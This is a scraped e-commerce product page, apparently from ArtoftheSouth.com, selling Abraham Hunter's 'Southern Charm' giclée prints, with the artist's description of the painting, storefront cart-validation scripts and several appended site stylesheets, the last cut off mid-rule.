              <div class="variant-weight-wrap grid-item-weight-wrap"></div>
            </div>
          </div>
          <div class="col-md-3">
            <div id="OrderStatus"><div class="stock-hint in-stock-hint" >
In stock</div></div>
            <div class="variant-price-wrap grid-item-price-wrap" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer"><span id="&#xD;&#xA;										VariantPrice_15768"><span itemprop="itemOffered" itemscope="" itemtype="https://schema.org/itemOffered"><meta itemprop="sku" content="SouthCharm-24x36-SN">
                  <meta itemprop="productID" content="4667">
                  <meta itemprop="name" content="Southern Charm by Abraham Hunter 24x36 Signed &amp; Numbered Gicleé">
                  <meta itemprop="description" content="<div>Edition Size:&amp;nbsp;95</div>&#xD;&#xA;<div>&amp;nbsp;</div>">
                  <meta itemprop="mpn" content="SouthCharm-24x36-SN">
                  <link itemprop="itemCondition" href="https://schema.org/NewCondition" content="new"><meta itemprop="image" content="http://shopping.artofthesouth.com/images/Product/large/4667.jpg" /></span><link itemprop="availability" href="https://schema.org/InStock" content="In Stock"><div class="price-wrap"><div class="variant-price"><span>Price:</span> $1,095.00</div> <meta itemprop="price" content="$1,095.00"/><meta itemprop="priceCurrency" content="USD"/></div></span></div>
            <div class="variant-list-add-to-cart-form"><div class='form add-to-cart-form' id='AddToCartForm_4667_15768'>
<script type="text/javascript" Language="JavaScript">
<!--
var VariantMinimumQty_4667_15768 = 0;
var SelectedVariantInventory_4667_15768 = 95;
var board_4667_15768 = new Array(new Array('','','95'));
function AddToCartForm_4667_15768_Validator(theForm)
	{
	submitonce(theForm);
	if ((theForm.Quantity_4667_15768.value*1) < 1)
	{
		alert("Please specify the quantity you want to add to your cart");
		theForm.Quantity_4667_15768.focus();
		submitenabled(theForm);
		return (false);
    }
	if (theForm.Color_4667_15768.selectedIndex < 1)
	{
		alert("Please select a frame choice.");
		theForm.Color_4667_15768.focus();
		submitenabled(theForm);
		return (false);
    }
	if (theForm.Quantity_4667_15768.value > SelectedVariantInventory_4667_15768)
	{
		alert("Your quantity exceeds stock on hand. The maximum quantity that can be added is "+SelectedVariantInventory_4667_15768+". Please contact us if you need more information.");
		theForm.Quantity_4667_15768.value = SelectedVariantInventory_4667_15768;
		theForm.Quantity_4667_15768.focus();
		submitenabled(theForm);
		return (false);
    }
	submitenabled(theForm);
	return (true);
	}
//-->
</script>
<input name="VariantStyle_4667_15768" id="VariantStyle_4667_15768" type="hidden" value="0"><input name="IsWishList_4667_15768" id="IsWishList_4667_15768" type="hidden" value="0"><input type="hidden" name="UpsellProducts_4667_15768" id="UpsellProducts_4667_15768" value="" class="aspdnsf_UpsellProducts" >
<input type="hidden" name="CartRecID_4667_15768" id="CartRecID_4667_15768" value="0">
<input type="hidden" name="ProductID_4667_15768" id="ProductID_4667_15768" value="4667">
<input type="hidden" name="VariantID_4667_15768" id="VariantID_4667_15768" value="15768">
<div class="form-group add-to-cart-group">	<span class="add-to-cart-quantity"><label class="quantity-label" for="Quantity_4667_15768">Quantity:</label> <input type="text" value="1" name="Quantity_4667_15768" id="Quantity_4667_15768" class="form-control quantity-field" maxlength="4"><input name="Quantity_vldt" type="hidden" value="[req][integer][number][blankalert=Please enter a quantity][invalidalert=Please enter a number for the quantity]">	</span>	<span class="add-to-cart-selectors"> <select class="form-control color-select" id="Color_4667_15768" name="Color_4667_15768" onChange="" >
<option value="-,-">Frame Choice</option>
<option value="Unframed,-uf" >Unframed</option>
<option value="Antique Gold,-ag" >Antique Gold [+$320.00]</option>
<option value="Black and Gold,-bg" >Black and Gold [+$320.00]</option>
<option value="Brandy,-br" >Brandy [+$320.00]</option>
<option value="Burl,-bu" >Burl [+$320.00]</option>
<option value="Dark Walnut,-dw" >Dark Walnut [+$320.00]</option>
</select>	</span>	<span class="add-to-cart-buttons"> <input type="button" id="AddToCartButton_4667_15768" name="AddToCartButton_4667_15768" class="button call-to-action add-to-cart" value="Add to Cart">	</span></div>
<script type="text/javascript" language="Javascript" >
    $window_addLoad(function(){ 
        var ctrl_AddToCartForm_4667_15768 = new aspdnsf.Controls.AddToCartForm(4667, 15768); 
        ctrl_AddToCartForm_4667_15768.setValidationRoutine( function(){ return AddToCartForm_4667_15768_Validator(theForm) } );
        ctrl_AddToCartForm_4667_15768.setUseAjaxBehavior(false);
        ctrl_AddToCartForm_4667_15768.registerButton('AddToCartButton_4667_15768', 0);
    });</script>
</div></div>
          </div>
          <div class="clearfix"></div>
          <div class="variant-description-wrap grid-item-description-wrap"><div>Edition Size:&nbsp;95</div>
<div>&nbsp;</div><div class="clearfix"></div>
          </div>
          <div class="clearfix"></div>
        </div>
        <div class="responsive-variant-list">
          <div class="col-md-9">
            <div class="variant-name-wrap grid-item-name-wrap">
              <h3>24x36 Artist Proof Gicleé</h3>
              <div class="variant-sku-wrap grid-item-sku-wrap">SKU:SouthCharm-24x36-AP</div>
              <div class="variant-weight-wrap grid-item-weight-wrap"></div>
            </div>
          </div>
          <div class="col-md-3">
            <div id="OrderStatus"><div class="stock-hint out-stock-hint" >
Out of stock, Let us help you Find it</div></div>
            <div class="variant-price-wrap grid-item-price-wrap" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer"><span id="&#xD;&#xA;										VariantPrice_15767"><span itemprop="itemOffered" itemscope="" itemtype="https://schema.org/itemOffered"><meta itemprop="sku" content="SouthCharm-24x36-AP">
                  <meta itemprop="productID" content="4667">
                  <meta itemprop="name" content="Southern Charm by Abraham Hunter 24x36 Artist Proof Gicleé">
                  <meta itemprop="description" content="<div>Edition Size: 15<br />&#xD;&#xA;&amp;nbsp;</div>&#xD;&#xA;<div>Embellished by the Artist</div>">
                  <meta itemprop="mpn" content="SouthCharm-24x36-AP">
                  <link itemprop="itemCondition" href="https://schema.org/NewCondition" content="new"><meta itemprop="image" content="http://shopping.artofthesouth.com/images/Product/large/4667.jpg" /></span><link itemprop="availability" href="https://schema.org/OutOfStock" content="Out Of Stock"><div class="price-wrap"><div class="variant-price"><span>Price:</span> $1,795.00</div> <meta itemprop="price" content="$1,795.00"/><meta itemprop="priceCurrency" content="USD"/></div></span></div>
            <div class="variant-list-add-to-cart-form"><div class='form add-to-cart-form' id='AddToCartForm_4667_15767'>
<script type="text/javascript" Language="JavaScript">
<!--
var VariantMinimumQty_4667_15767 = 0;
var SelectedVariantInventory_4667_15767 = 0;
var board_4667_15767 = new Array(new Array('','','0'));
function AddToCartForm_4667_15767_Validator(theForm)
	{
	submitonce(theForm);
	if ((theForm.Quantity_4667_15767.value*1) < 1)
	{
		alert("Please specify the quantity you want to add to your cart");
		theForm.Quantity_4667_15767.focus();
		submitenabled(theForm);
		return (false);
    }
	if (theForm.Color_4667_15767.selectedIndex < 1)
	{
		alert("Please select a frame choice.");
		theForm.Color_4667_15767.focus();
		submitenabled(theForm);
		return (false);
    }
	if (theForm.Quantity_4667_15767.value > SelectedVariantInventory_4667_15767)
	{
		alert("Your quantity exceeds stock on hand. The maximum quantity that can be added is "+SelectedVariantInventory_4667_15767+". Please contact us if you need more information.");
		theForm.Quantity_4667_15767.value = SelectedVariantInventory_4667_15767;
		theForm.Quantity_4667_15767.focus();
		submitenabled(theForm);
		return (false);
    }
	submitenabled(theForm);
	return (true);
	}
//-->
</script>
<input name="VariantStyle_4667_15767" id="VariantStyle_4667_15767" type="hidden" value="0"><input name="IsWishList_4667_15767" id="IsWishList_4667_15767" type="hidden" value="0"><input type="hidden" name="UpsellProducts_4667_15767" id="UpsellProducts_4667_15767" value="" class="aspdnsf_UpsellProducts" >
<input type="hidden" name="CartRecID_4667_15767" id="CartRecID_4667_15767" value="0">
<input type="hidden" name="ProductID_4667_15767" id="ProductID_4667_15767" value="4667">
<input type="hidden" name="VariantID_4667_15767" id="VariantID_4667_15767" value="15767">
<div class="form-group add-to-cart-group">	<span class="add-to-cart-quantity"><label class="quantity-label" for="Quantity_4667_15767">Quantity:</label> <input type="text" value="1" name="Quantity_4667_15767" id="Quantity_4667_15767" class="form-control quantity-field" maxlength="4"><input name="Quantity_vldt" type="hidden" value="[req][integer][number][blankalert=Please enter a quantity][invalidalert=Please enter a number for the quantity]">	</span>	<span class="add-to-cart-selectors"> <select class="form-control color-select" id="Color_4667_15767" name="Color_4667_15767" onChange="" >
<option value="-,-">Frame Choice</option>
<option value="Unframed,-uf" >Unframed</option>
<option value="Antique Gold,-ag" >Antique Gold [+$320.00]</option>
<option value="Black and Gold,-bg" >Black and Gold [+$320.00]</option>
<option value="Brandy,-br" >Brandy [+$320.00]</option>
<option value="Burl,-bu" >Burl [+$320.00]</option>
<option value="Dark Walnut,-dw" >Dark Walnut [+$320.00]</option>
</select>	</span>	<span class="add-to-cart-buttons"> <input type="button" id="AddToCartButton_4667_15767" name="AddToCartButton_4667_15767" class="button call-to-action add-to-cart" value="Add to Cart">	</span></div>
<script type="text/javascript" language="Javascript" >
    $window_addLoad(function(){ 
        var ctrl_AddToCartForm_4667_15767 = new aspdnsf.Controls.AddToCartForm(4667, 15767); 
        ctrl_AddToCartForm_4667_15767.setValidationRoutine( function(){ return AddToCartForm_4667_15767_Validator(theForm) } );
        ctrl_AddToCartForm_4667_15767.setUseAjaxBehavior(false);
        ctrl_AddToCartForm_4667_15767.registerButton('AddToCartButton_4667_15767', 0);
    });</script>
</div></div>
          </div>
          <div class="clearfix"></div>
          <div class="variant-description-wrap grid-item-description-wrap"><div>Edition Size: 15<br />
&nbsp;</div>
<div>Embellished by the Artist</div><div class="clearfix"></div>
          </div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
    <div class="row product-page-footer">
      <div>
        <div id="product-tabs" role="tabpanel">
          <ul class="nav nav-tabs" role="tablist">
            <li role="presentation"><a href="#description" aria-controls="description" role="tab" data-toggle="tab">Description</a></li>
            <li role="presentation"><a href="#reviews" aria-controls="reviews" role="tab" data-toggle="tab">Reviews</a></li>
          </ul>
          <div class="tab-content">
            <div role="tabpanel" class="tab-pane active" id="description"><div style="text-align: center;"><span style="line-height: 1.42857;"></span></div>
<br />
<div>I’ve kicked around the ideas in my mind for years, debating with myself how to paint the grand homes and mansions of the south. It’s hard to paint buildings because so often they lose all emotion and become 2 dimensional unless they’re placed and lit just right in the painting. To express how much I love those humid evenings in the low country, swamps and bayous; I decided to make the painting about the wildlife, plant life, gardening and romantic culture of the south as well as the magnificent architecture. The riverboat chugs it’s way along with its decks full of passengers taking in the glowing sunset. The lightning bugs and bunnies emerge for the night just as the herons and egrets are retreating to the safety of the giant cypresses draped in a lazy blanket of Spanish moss. There seems to be a hot date in progress. The horse is hitched for an evening carriage ride and the boat with a bouquet of flowers is awaiting under the light of the waterside gazebo for a row under the moonlight when they return. The palmettos, azaleas, irises, and lilies seem to reach out and hug the viewer, hold them and walk them up the steps. As you venture up the steps of the great mansion, you can imagine going inside and walking up the giant staircase to find a place to sit on the balcony, complete with mosquito resistant shutters! Sometimes a paintings greatest moments come at the very last brushstrokes when small details get to tell hidden side-stories. A bunny is curiously chasing a giant bullfrog, and a fox squirrel is sneaking up on a grey squirrel to steal his tasty snack. This painting took me a long time and is one of my most heavily textured oil paintings! I wanted to really challenge myself and up my game. I think it is one of my best! I hope y’all enjoy it!&nbsp;
Southern Charm 24x36 oil on stretched canvas&nbsp;
</div>
<div><br />
</div>
<div>~ Abraham Hunter<br />
</div></div>
            <div role="tabpanel" class="tab-pane" id="reviews"><input type="hidden" name="ProductID" value="4667"><input type="hidden" name="CategoryID" value="0"><input type="hidden" name="SectionID" value="0"><input type="hidden" name="ManufacturerID" value="0"><div class="group-header rating-header">Customer Reviews</div><div class="page-row total-rating-row">   <div class="rating-stars-wrap"><img align="absmiddle" src="App_Themes/skin_1/images/stare.gif"><img align="absmiddle" src="App_Themes/skin_1/images/stare.gif"><img align="absmiddle" src="App_Themes/skin_1/images/stare.gif"><img align="absmiddle" src="App_Themes/skin_1/images/stare.gif"><img align="absmiddle" src="App_Themes/skin_1/images/stare.gif" /><span class="ratings-average-wrap">(0.00)</span>   </div>   <div class="rating-count-wrap">       <span># of Ratings:</span> 0   </div></div><div class="page-row rating-link-row"><div class="rating-link-wrap">   <span>(Only registered customers can rate)</span></div></div>There are no comments for this product.<div id="RateCommentDiv" name="RateCommentDiv" style="position:absolute; left:0px; top:0px; visibility:hidden; z-index:2000; ">
<iframe name="RateCommentFrm" id="RateCommentFrm" width="400" height="100" hspace="0" vspace="0" marginheight="0" marginwidth="0" frameborder="0" noresize scrolling="yes" src="empty.htm"></iframe>
</div>
<script type="text/javascript">
function RateComment(ProductID,MyCustomerID,MyVote,RatersCustomerID)
	{
	RateCommentFrm.location = 'RateComment.aspx?Productid=' + ProductID + '&VotingCustomerID=' + MyCustomerID + '&MyVote=' + MyVote + '&CustomerID=' + RatersCustomerID
	}
</script>
<script type="text/javascript">
	function RateIt(ProductID)
	{
		window.open('/rateit.aspx?Productid=' + ProductID + '&refresh=no&returnurl=%2Fp-4667-southern-charm-by-abraham-hunter.aspx','ASPDNSF_ML95331','height=550,width=400,top=10,left=20,status=no,toolbar=no,menubar=no,scrollbars=yes,location=no')
	}
</script>
</div>
          </div><script type="text/javascript">
												$('#product-tabs a:first').tab('show');
											</script></div>
      </div>
      <div class="clearfix"></div>
      <div class="col-xs-12 upsell-products-wrapper"></div>
      <div class="clearfix"></div>
    </div>
  </div><script type="text/javascript">
							$('#variantDescription').collapse();
						</script></div>  
    
</div>

							<!-- CONTENTS END -->

						</div>
					</div>
				</div>

				<div class="footer-wrapper">
					<div class="container">
						<div class="row footer-row">
							<!-- READ FROM DB --><div class="footer-menu-wrap">
<ul class="col-sm-12 col-md-3 firstMenu">
    <li class="footerHeading">Customer Service</li>
    <li><a rel="nofollow" href="t-contact.aspx">Contact Us</a></li>
    <li><a rel="nofollow" href="account.aspx">Order Tracking</a></li>
    <li><a rel="nofollow" href="wishlist.aspx">Wishlist</a></li>
    <li><a rel="nofollow" href="account.aspx">Your Account</a></li>
</ul>
<ul class="col-sm-12 col-md-3">
    <li class="footerHeading">Store Policies &amp; Info</li>
    <li> <a rel="nofollow" href="t-shipping.aspx">Shipping</a></li>
    <li> <a rel="nofollow" href="t-returns.aspx">Returns</a></li>
    <li><a rel="nofollow" href="t-privacy.aspx">Privacy Policy</a></li>
    <li><a rel="nofollow" href="t-security.aspx">Security</a></li>
</ul>
<ul class="col-sm-12 col-md-2">
    <li class="footerHeading">Helpful Links</li>
    <li><a href="t-about.aspx">About Us</a></li>
    <li> <a rel="nofollow" href="t-faq.aspx">FAQs</a></li>
    <li><a href="sitemap.aspx">Site Map</a></li>
</ul>
<ul class="col-sm-12 col-md-4">
    <li class="footerHeading">Follow Us</li>
    <li class="social-links">
    <div class="footer-social-icons">
    
	<div class="social-icons">
		<a target="_blank" href="https://www.facebook.com/artofthesouth/?ref=ts" class="icon facebook-icon"><span class="socicon">b</span></a>
		<a target="_blank" href="https://twitter.com/artofthesouth" class="icon twitter-icon"><span class="socicon">a</span></a>
		<!--<a target="_blank" href="//www.youtube.com/#need" class="icon youtube-icon"><span class="socicon">r</span></a>-->				
	</div>
	
    </div>
    </li>
    <li class="footerHeading">Payment Methods</li>
    <li><div class="payment-methods-wrap">
  <div class="cards-accepted"><span id="payment-method-images3" class="cardname amex"></span><span id="payment-method-images4" class="cardname discover"></span><span id="payment-method-images2" class="cardname mastercard"></span><span id="payment-method-images1" class="cardname visa"></span></div>
</div></li>
    <li>

	
	</li>
</ul>
<div class="clearfix"></div>
</div><!-- END OF DB -->


							<div class="clearfix"></div>
						</div>
						<div class="row copyright-row">
							<div class="col-xs-12 copyright">
								<!-- READ FROM DB --><div class="footer-clutter">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a rel="nofollow" href="http://www.gatlinburg.com/" target="_blank">
<img alt="" src="/Images/icons/Gatlinburg_CLICK_HERE.jpg" /> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
</a>
<a href="http://www.bbb.org/knoxville/business-reviews/art-galleries-dealers-and-consultants/thomas-kinkade-at-the-village-in-gatlinburg-tn-6312" target="_blank">
<img alt="" src="/Images/icon/ReliabilitySeal4.gif" />&nbsp;</a><a href="http://www.safeshoppingnetwork.com/detail.cfm?lstId=17643" title="Check our safety Score" target="_blank" rel="nofollow">&nbsp;</a><a rel="nofollow" href="http://www.gatlinburg.com">&nbsp;</a><a target="_blank">
</a></div>
<a target="_blank">
<div class="clearfix"></div>
</a>
<div class="copyright"><a target="_blank">
© ArtoftheSouth.com 2025. All Rights Reserved. Site design and development by </a><a target="_blank" href="http://www.aspdotnetstorefront.com">AspDotNetStorefront</a>.
</div><!-- END OF DB -->


							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</form>
	<script type="text/javascript">
		$(document).ready(function () {
			var pikabu = new Pikabu({
				widths: {
					left: '80%',
					right: '80%'
				}
			});
		});
	</script>
	<!-- READ FROM DB -->
	<div class="live-chat-wrapper">
		<div class="live-chat">
			
		</div>
	</div>
	<!-- END OF DB -->


	
	
	
	
	
	<script>
						(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
						(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
						m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
						})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

						ga('create', 'UA-1559399-1', 'shopping.artofthesouth.com');
						
						ga('send', 'pageview');
					</script>
	<!-- Responsive Skin Using the Twitter Bootstrap Framework (http://getbootstrap.com) -->
	<!-- Skin Version 1.1 -->

	<script src="App_Templates/Skin_1/js/videoresize.js" type="text/javascript"></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=2137892015" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shopping.artofthesouth.com/App_Themes/Skin_1/onepagecheckout.css
body_size: 1786
content:
/* SOPC Styles */
.opc-page-header {
    font-size: 24px;
    text-align: center;
    margin: 15px;
    clear: both;
}

    .opc-page-header img {
        vertical-align: middle;
    }

.opc-page-left-column {
    float: left;
    width: 486px;
    color:rgba(0,0,0,.3);
    background:rgba(0,0,0,.1);
    padding:18px;
}
    .opc-page-left-column a
    {
        color:rgba(0,0,0,.3);
    }
    .opc-page-left-column .button
    {
        color:rgba(0,0,0,.3);

    }
    .opc-page-left-column .active .button
    {  background: rgba(255, 0,0, .6);
    color:#fff;
    }
    .opc-page-left-column .form-control
    {
  
    }
.opc-page-right-column {
    float: right;
    width: 250px;
    font-size: 13px;
}
#OPC_CustomerServiceWrap
{

box-shadow:0px 0px 3px rgba(0,0,0,.1);
}
#CustomerServiceDetails
{
padding:18px;
}
#CustomerServiceHeader
{
color:#333;
font-weight:bold;
padding:16px;
font-size:16px;
background:#f6f6f6;
}
.opc-wrap .checkout-header {
    padding-bottom: 5px;
    font-size: 16px;
    display: block;
}

.opc-wrap .checkout-block {
    padding-top: 10px;
    padding-bottom: 10px;
}

.opc-page-left-column .active {
    background: #fff;
    box-shadow:0px 0px 8px rgba(0,0,0,.1);
    padding: 24px;
    color:#000;
}

.opc-page-right-column .checkout-block {
    background: #fff;
    border: solid 1px #dBdBdB;
    margin-bottom: 10px;
    padding: 10px;
}

.opc-page-left-column .opc-checkout-header {
    font-size: 16px;
}

.opc-container-header {
    font-size: 16px;
    font-weight: bold;
    background: #eee;
    margin: 0px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.opc-container-body {
    border: 1px solid #eee;
    margin-bottom: 10px;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.opc-container-inner {
    padding-left: 10px;
    padding-right: 10px;
}

.opc-wrap .next-step-wrap {
    text-align: right;
}

.update-progress-bg {
    border: 0px;
    padding: 0px;
    margin: 0px;
    width: 100%;
    height: 100%;
    top: 1px;
    left: 1px;
    position: fixed;
    opacity: 0.3;
    filter: Alpha(opacity:30);
    background-color: #ddd;
    z-index: 900;
}

.update-progress {
    background: #FFFFFF url(images/ajax-loader2.gif) no-repeat 50%;
    background-color: #FFFFFF;
    border: solid 1px #c3c3c3;
    padding: 0px;
    position: fixed;
    z-index: 999;
    left: 50%;
    top: 35%;
    margin-left: -50px;
    width: 50px;
    height: 50px;
}

.opc-container-inner .form-group {
    width: 100%;
}

    .opc-container-inner .form-group .form-control {
        width: 60%;
        display: inline;
    }

.opc-wrap .form-group {
    width: 90%;
    margin-bottom: 8px;
}

.opc-wrap .zip-code {
    width: 125px;
}

.opc-wrap .cart-item-image-wrap {
    float: left;
    padding: 5px 0px;
    text-align: left;
    background: #fff;
    margin: 0px 5px 5px 10px;
    display: inline; /* ie6 */
}

    .opc-wrap .cart-item-image-wrap img {
        width: 50px;
    }

.opc-wrap .mini-cart-item-row {
    padding: 3px;
    border-bottom: solid 1px #DBDBDB;
}

.opc-wrap .order-options-image {
    display: none;
}

.opc-remove-button, .opc-update-button, .btn-add-gift-card, .add-promotion {
    padding: 5px 10px 5px 10px;
}

.disabled input[type=text], .disabled input[type=password], .disabled textarea, .disabled select, input[type=text].disabled, input[type=password].disabled {
    background: #ececec;
}

.opc-wrap .shipping-methods-wrap div {
    padding: 1px 3px;
}

.opacity25 {
    opacity: 0.25;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=25)";
    filter: alpha(opacity=25);
    zoom: 1;
}

.opacity100 {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=100)";
    filter: alpha(opacity=100);
    zoom: 1;
}

.address-book-item {
    background-color: #F7F6F3;
    color: #333333;
    padding: 20px;
}

.opc-wrap .address-book-item-alt {
    background-color: White;
    color: #333333;
    padding: 20px;
}

.opc-wrap .address-book {
    display: none;
    position: absolute;
    top: 25%;
    margin-left: auto;
    margin-right: auto;
    padding: 10px;
    background-color: #EDEDED;
    z-index: 2;
}

.opc-wrap .modal-address-background {
    filter: alpha(opacity=75);
    -moz-opacity: .75;
    opacity: .75;
    background-color: #c0c0c0;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 175%;
    z-index: 1;
}

.opc-wrap .shipping-methods-wrap {
    width: 460px;
}

.opc-wrap .login-form .form-group {
    width: 100%;
}

    .opc-wrap .login-form .form-group label {
        display: block;
    }

    .opc-wrap .login-form .form-group .form-control {
        width: 60%;
        display: inline;
    }

.opc-wrap .no-account {
    margin-left: 10px;
    font-size: 9pt;
    font-weight: lighter;
    text-align: left;
}

.opc-wrap .order-total .label, .order-total .value {
    font-weight: bold;
    font-size: 125%;
}

.opc-wrap .month-year .form-control, .security-code .form-control {
    width: 100px;
    margin: 0 10px 0 0;
    display: inline;
}

.opc-wrap .month-year label, .security-code label {
    display: block;
}

.customer-service-links a
{
	display:block;
}

.opc-subtotals-wrap .label {
	font-size: 13px;
	font-weight: normal;
}

.why-required-label{
	cursor: pointer;
}
.why-phone-info{
	display: none; /* hidden until we toggle it to visible */
}

.opc-custom-validator
{
	display: block;
}

.opc-required-indicator
{
    font-weight: bold;
    color: #ccc;
}

.opc-error-adjustments {
	float: left;
	margin: 3px 0 6px 0;
}

.opc-notice-adjustments {
	margin: 3px 0 6px 0;
}

/* End SOPC Styles*/

--- FILE ---
content_type: text/css
request_url: https://shopping.artofthesouth.com/App_Themes/Skin_1/social-icons.css
body_size: 390
content:
@font-face {
  font-family: 'socicon';
  src: url('fonts/socicon.eot');
  src: url('fonts/socicon.eot?#iefix') format('embedded-opentype'), url('fonts/socicon.woff') format('woff'), url('fonts/socicon.ttf') format('truetype'), url('fonts/socicon.svg#glyphicons-halflingsregular') format('svg');
}
.socicon {
  color: #fff;
  font-family: 'socicon' !important;
  -webkit-font-smoothing: antialiased;
}

.socicon:empty{
    width: 1em;
}

.icon
{
  border-radius:100%;
  width:32px;
  height:32px;
  font-size:18px;
  text-align:center;
  line-height:18px;
  padding-top:6px;
  display:inline-block;
  color:#fff;
  box-shadow: 1px 1px 0px rgba(0,0,0,.4);
  background: #ccc;
}


/*common background colors*/
.facebook-icon
{
  background-color: #436DBA;
}
.twitter-icon
{
  background-color: #3AC3FF;
}
.instagram-icon
{
  background-color: #B57A37;
}
.google-plus-icon
{
  background-color: #FF4D00;
}
.youtube-icon
{
  background-color: #F00;
}
.blogger-icon
{
  background-color: #FF7E00;
}
.pinterest-icon
{
    background-color:#AB1010;
}

a.icon
{
  color:#fff;
    -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
a.icon:hover
{
  text-decoration:none;
  box-shadow:none;
}

--- FILE ---
content_type: text/css
request_url: https://shopping.artofthesouth.com/App_Themes/Skin_1/style.css
body_size: 6306
content:
/* page structure */
body {
	padding-top: 0px;
	padding-bottom: 0px;
	font-family: 'Merriweather', Arial, sans-serif;
}

#bodyTag {
	background: #efefef;
}

h1, h2, h3 {
	color: #666;
	font-family: 'Merriweather', 'Times New Roman', Georgia, serif;
	font-weight: 100;
}

/* Fix some common problems with set widths in admin entered data*/
.responsive-content-fix img, .responsive-content-fix div, .responsive-content-fix table, .responsive-content-fix p {
	max-width: 100%;
}

.responsive-content-fix {
	max-width: 100%;
	overflow: auto;
}

.header-right-wrap {
	background: #F4F4F4;
}

.main-content-wrapper {
	background: #fff;
}

.contact-us-page {
	max-width: 450px;
}

#product-tabs {
	margin-bottom: 32px;
}

.medium-image-wrap {
	margin-bottom: 24px;
}

.image-controls a {
	color: #666;
	text-shadow: 1px 1px 0px rgba(255,255,255,.1);
}

.related-products {
	margin-bottom: 32px;
}

.related-items-header, .upsell-items-header {
	font-size: 14px;
	padding-bottom: 6px;
	padding-top: 8px;
	border-bottom: 1px solid #ddd;
}

.contact-form {
	max-width: 500px;
}

#product-tabs .rating-header {
	display: none;
}

h1.entity-page-header {
	font-size: 28px;
}

.grid-promo-wrap {
	position: relative;
}

.promo-bg {
	position: absolute;
	width: 80px;
	height: 80px;
}

.grid-inner-frame {
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}

	.grid-inner-frame:hover {
	}

.grid-item-name-wrap {
	margin-bottom: 14px;
}

a.logo {
	display: block;
	position: relative;
	z-index: 1000;
}

.top-navigation-wrap {
	position: relative;
	z-index: 980;
	font-family: 'Merriweather', 'Times New Roman', serif;
	float: left;
	width: 100%;
}
/* min-height for larger screens */
@media (min-width: 767px) {
	.body-wrapper {
		min-height: 500px;
	}
}

/* adnsf grid system */
@media (max-width: 767px) {
	.one-half, .one-third, .two-thirds, .one-fourth, .three-fourths, .one-fifth, .two-fifths, .three-fifths, .four-fifths, .one-sixth {
		width: 100%;
		float: none;
		display: block;
		margin-left: 0;
	}
}

/* buttons */

.button,
.featured-entities-shop-now {
	background: #7B7B7B;
	color: #F3F0EA;
	border: 0;
	padding: 12px 32px;
	text-align: center;
	cursor: pointer;
	font-weight: normal;
	font-size: 15px;
	text-transform: uppercase;
	display: inline-block;
	-webkit-transition: all 200ms ease 0s;
	-moz-transition: all 200ms ease 0s;
	-ms-transition: all 200ms ease 0s;
	-o-transition: all 200ms ease 0s;
	transition: all 200ms ease 0s;
	-webkit-appearance: none;
	-webkit-box-shadow: inset 0 -3px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 0 -3px rgba(0,0,0,0.1);
	box-shadow: inset 0 -3px rgba(0,0,0,0.1);
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

	.button:focus {
		outline: thin dotted;
		outline: 5px auto -webkit-focus-ring-color;
		outline-offset: -2px;
	}

	.button:hover,
	.button:focus,
	.featured-entities-shop-now:hover {
		color: #fff;
		background-color: #666;
		text-decoration: none;
	}

	.button:active,
	.button.active {
		outline: 0;
		background-image: none;
		-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
		box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	}

	.button.disabled,
	.button[disabled],
	fieldset[disabled] .button {
		cursor: not-allowed;
		pointer-events: none;
		opacity: 0.65;
		filter: alpha(opacity=65);
		-webkit-box-shadow: none;
		box-shadow: none;
	}

a.button {
	text-decoration: none;
}


.call-to-action {
	color: #ffffff;
	background: #A5C285;
	border-color: rgba(255,0,0, .8);
}

	.call-to-action:hover,
	.call-to-action:focus,
	.call-to-action:active,
	.call-to-action.active,
	.open .dropdown-toggle.call-to-action {
		color: #ffffff;
		background-color: #72865C;
		border-color: rgba(255,0,0, .8);
	}

	.call-to-action:active,
	.call-to-action.active,
	.open .dropdown-toggle.call-to-action {
		background-image: none;
	}

	.call-to-action.disabled,
	.call-to-action[disabled],
	fieldset[disabled] .call-to-action,
	.call-to-action.disabled:hover,
	.call-to-action[disabled]:hover,
	fieldset[disabled] .call-to-action:hover,
	.call-to-action.disabled:focus,
	.call-to-action[disabled]:focus,
	fieldset[disabled] .call-to-action:focus,
	.call-to-action.disabled:active,
	.call-to-action[disabled]:active,
	fieldset[disabled] .call-to-action:active,
